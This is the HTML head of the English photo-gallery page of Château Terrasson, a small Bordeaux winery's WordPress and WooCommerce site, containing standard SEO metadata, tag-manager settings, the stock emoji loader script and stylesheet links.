

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chateauterrasson.com/en/photographs/
body_size: 18582
content:
<!doctype html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://chateauterrasson.com/photos/" hreflang="fr" />
<link rel="alternate" href="https://chateauterrasson.com/en/photographs/" hreflang="en" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>photographs - Château Terrasson</title>
	<link rel="canonical" href="https://chateauterrasson.com/en/photographs/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:locale:alternate" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="photographs - Château Terrasson" />
	<meta property="og:description" content="Discover the life of Château Terrasson in photos Click below on each photo you wish to download in low definition (for internet use) high definition photos Download all the photos for your communication and printouts." />
	<meta property="og:url" content="https://chateauterrasson.com/en/photographs/" />
	<meta property="og:site_name" content="Château Terrasson" />
	<meta property="article:publisher" content="https://www.facebook.com/geraldetalixstandley" />
	<meta property="article:modified_time" content="2023-01-16T15:33:12+00:00" />
	<meta property="og:image" content="https://chateauterrasson.com/wp-content/uploads/2021/06/Etiquette.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="532" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://chateauterrasson.com/en/photographs/","url":"https://chateauterrasson.com/en/photographs/","name":"photographs - Château Terrasson","isPartOf":{"@id":"https://chateauterrasson.com/en/home-page/#website"},"datePublished":"2021-06-24T08:37:57+00:00","dateModified":"2023-01-16T15:33:12+00:00","breadcrumb":{"@id":"https://chateauterrasson.com/en/photographs/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://chateauterrasson.com/en/photographs/"]}]},{"@type":"BreadcrumbList","@id":"https://chateauterrasson.com/en/photographs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://chateauterrasson.com/en/home-page/"},{"@type":"ListItem","position":2,"name":"photographs"}]},{"@type":"WebSite","@id":"https://chateauterrasson.com/en/home-page/#website","url":"https://chateauterrasson.com/en/home-page/","name":"Château Terrasson","description":"Gérald et Alix Standley artisans-vignerons en Castillon et Francs - Bordeaux (6 ha)","publisher":{"@id":"https://chateauterrasson.com/en/home-page/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://chateauterrasson.com/en/home-page/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://chateauterrasson.com/en/home-page/#organization","name":"Château Terrasson","url":"https://chateauterrasson.com/en/home-page/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://chateauterrasson.com/en/home-page/#/schema/logo/image/","url":"https://chateauterrasson.com/wp-content/uploads/2021/04/Logo-terrasson-800.jpg","contentUrl":"https://chateauterrasson.com/wp-content/uploads/2021/04/Logo-terrasson-800.jpg","width":800,"height":618,"caption":"Château Terrasson"},"image":{"@id":"https://chateauterrasson.com/en/home-page/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/geraldetalixstandley"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Château Terrasson &raquo; Feed" href="https://chateauterrasson.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Château Terrasson &raquo; Comments Feed" href="https://chateauterrasson.com/en/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chateauterrasson.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='qsm-quiz-style-inline-css'>


</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://chateauterrasson.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://chateauterrasson.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://chateauterrasson.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://chateauterrasson.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753648797' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://chateauterrasson.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://chateauterrasson.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://chateauterrasson.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://chateauterrasson.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://chateauterrasson.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://chateauterrasson.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://chateauterrasson.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://chateauterrasson.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://chateauterrasson.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://chateauterrasson.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://chateauterrasson.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://chateauterrasson.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://chateauterrasson.com/wp-content/uploads/elementor/css/post-11.css?ver=1753648341' media='all' />
<link rel='stylesheet' id='cpel-language-switcher-css' href='https://chateauterrasson.com/wp-content/plugins/connect-polylang-elementor/assets/css/language-switcher.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://chateauterrasson.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://chateauterrasson.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://chateauterrasson.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://chateauterrasson.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://chateauterrasson.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://chateauterrasson.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='elementor-post-1546-css' href='https://chateauterrasson.com/wp-content/uploads/elementor/css/post-1546.css?ver=1753859472' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://chateauterrasson.com/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='mapbox-gl-css' href='https://chateauterrasson.com/wp-content/plugins/osm-map-elementor/assets/css/mapbox-gl.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='leaflet-fa-markers-css' href='https://chateauterrasson.com/wp-content/plugins/osm-map-elementor/assets/leaflet-fa-markers/L.Icon.FontAwesome.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='osm-map-elementor-css' href='https://chateauterrasson.com/wp-content/plugins/osm-map-elementor/assets/css/osm-map-elementor.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-post-1777-css' href='https://chateauterrasson.com/wp-content/uploads/elementor/css/post-1777.css?ver=1753649524' media='all' />
<link rel='stylesheet' id='elementor-post-1656-css' href='https://chateauterrasson.com/wp-content/uploads/elementor/css/post-1656.css?ver=1753649524' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://chateauterrasson.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.2.1.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://chateauterrasson.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://chateauterrasson.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://chateauterrasson.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://chateauterrasson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://chateauterrasson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://chateauterrasson.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/chateauterrasson.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://chateauterrasson.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://chateauterrasson.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://chateauterrasson.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://chateauterrasson.com/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet.js?ver=1.3.0" id="leaflet-js"></script>
<script src="https://chateauterrasson.com/wp-content/plugins/osm-map-elementor/assets/js/mapbox-gl.js?ver=1.3.0" id="mapbox-gl-js"></script>
<script src="https://chateauterrasson.com/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet-mapbox-gl.js?ver=1.3.0" id="leaflet-mapbox-gl-js"></script>
<script src="https://chateauterrasson.com/wp-content/plugins/osm-map-elementor/assets/leaflet-fa-markers/L.Icon.FontAwesome.js?ver=1.3.0" id="leaflet-fa-markers-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
